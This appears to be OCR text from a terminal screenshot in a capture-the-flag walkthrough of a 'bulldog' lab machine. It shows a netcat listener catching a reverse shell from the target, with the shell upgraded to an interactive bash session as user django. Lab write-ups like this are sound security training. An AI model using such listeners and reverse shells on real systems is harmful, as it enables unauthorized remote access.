 root@EdgeOfNight: ~
File Edit View Search Terminal Tabs Help
root@EdgeOfNight: ~ root@EdgeOfNight: ~
root@EdgeOfNight:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.199: inverse host lookup failed: Unknown host
connect to [192.168.0.213] from (UNKNOWN) [192.168.0.199] 56408
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (1097): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
WHY SO SERI